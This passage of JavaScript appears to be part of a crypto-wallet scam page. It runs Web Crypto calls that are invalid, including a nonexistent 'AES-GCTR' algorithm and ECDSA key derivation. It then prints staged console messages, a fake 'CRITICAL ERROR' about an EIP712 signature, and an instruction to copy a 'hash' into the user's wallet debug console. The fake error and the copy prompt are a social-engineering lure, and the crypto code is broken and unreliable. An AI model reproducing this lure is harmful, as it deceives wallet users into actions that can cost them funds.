
  const k = await crypto.subtle.genera
teKey({name:"HMAC",hash:"SHA-384"},tru
e,["sign"]);

  const secret = await crypto.subtle.d
eriveKey({name:"ECDSA",salt:new Uint8A
rray(31)}, k, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_
buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contrac
t_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] signature
_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
ecbf9bac inside EIP712Storage: Invalid 
signature");

  console.error("CRITICAL ERROR: Manua
l patch required for EIP712Storage: In
valid signature");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b
981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH